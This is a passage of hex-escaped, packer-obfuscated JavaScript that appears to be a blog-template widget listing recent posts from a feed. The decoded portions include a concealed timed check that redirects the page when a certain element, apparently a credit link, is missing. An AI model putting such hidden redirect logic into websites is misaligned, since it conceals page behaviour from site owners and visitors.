5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x42\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x42\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x7a\x29\x7d\x29\x3b\x31\x42\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x66\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x65\x28\x31\x78\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x4c\x28\x42\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x59\x3b\x31\x65\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x65\x5d\x3b\x42\x20\x31\x44\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x69\x3b\x47\x28\x31\x65\x3d\x3d\x31\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x4f\x7d\x3b\x31\x4c\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x56\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x52\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x4f\x7d\x7d\x3b\x42\x20\x31\x6a\x3b\x32\x44\x7b\x31\x6a\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x69\x28\x33\x66\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x6a\x3d\x64\x7d\x31\x72\x7b\x31\x6a\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x74\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x73\x3d\x4a\x5b\x65\x5b\x33\x71\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x53\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x49\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x47\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x6c\x20\x33\x6d\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x33\x6e\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x5a\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x4c\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x4d\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x49\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x4f\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x3b\x47\x28\x32\x50\x3d\x3d\x31\x61\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x2b\x31\x69\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x6a\x5b\x65\x5b\x31\x51\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x2c\x65\x5b\x32\x53\x5d\x29\x2b\x65\x5b\x32\x46\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x2b\x31\x69\x2b\x65\x5b\x31\x57\x5d\x2b\x31\x44\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x41\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x72\x7b\x47\x28\x65\x5b\x31\x4a\x5d\x31\x41\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x72\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x51\x5d\x5d\x28\x31\x4e\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x33\x67\x3d\x3d\x31\x61\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x4b\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x72\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x31\x4b\x29\x3b\x42\x20\x31\x4d\x3d\x4f\x5b\x65\x5b\x33\x75\x5d\x5d\x28\x65\x5b\x31\x43\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x31\x4d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x6f\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x62\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x64\x5d\x29\x3b\x47\x28\x31\x5a\x3d\x3d\x31\x61\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x61\x5d\x2b\x4e\x5b\x32\x63\x28\x31\x49\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x43\x5d\x2b\x31\x47\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x53\x3b\x31\x62\x3d\x31\x7d\x3b\x47\x28\x32\x6e\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x62\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x72\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x74\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x73\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x77\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x54\x5d\x2b\x31\x52\x2b\x65\x5b\x31\x57\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x50\x3d\x50\x2b\x56\x2b\x65\x5b\x32\x76\x5d\x3b\x31\x62\x3d\x31\x7d\x3b\x47\x28\x32\x41\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x62\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x79\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x54\x5d\x2b\x31\x69\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x62\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x6c\x5d\x29\x3b\x47\x28\x32\x62\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x65\x21\x3d\x28\x31\x59\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x6b\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x67\x5d\x29\x5b\x65\x5b\x32\x68\x5d\x5d\x28\x65\x5b\x33\x6a\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x7a\x7c\x7c\x34\x71\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x4a\x7c\x34\x41\x7c\x7c\x34\x4b\x7c\x34\x57\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x56\x7c\x34\x4d\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x6f\x7c\x34\x4c\x7c\x34\x70\x7c\x34\x6d\x7c\x34\x6e\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x41\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x34\x31\x7c\x33\x43\x7c\x33\x42\x7c\x33\x76\x7c\x33\x4b\x7c\x33\x54\x7c\x34\x65\x7c\x33\x53\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x64\x7c\x33\x55\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x36\x35\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x35\x66\x7c\x34\x4e\x7c\x36\x34\x7c\x35\x4e\x7c\x36\x63\x7c\x36\x62\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x39\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x36\x64\x7c\x36\x32\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x39\x7c\x36\x6f\x7c\x33\x77\x7c\x36\x38\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x55\x7c\x36\x37\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x4d\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x34\x38\x7c\x36\x30\x7c\x34\x39\x7c\x35\x76\x7c\x34\x37\x7c\x35\x69\x7c\x35\x77\x7c\x34\x35\x7c\x34\x36\x7c\x35\x30\x7c\x35\x31\x7c\x35\x68\x7c\x35\x35\x7c\x35\x36\x7c\x35\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x79\x7c\x35\x32\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x37\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x33\x7a\x7c\x35\x4b\x7c\x34\x32\x7c\x36\x68\x7c\x36\x31\x7c\x34\x30\x7c\x35\x51\x7c\x36\x33\x7c\x35\x56\x7c\x36\x36\x5c\x27\x2e\x33\x48\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c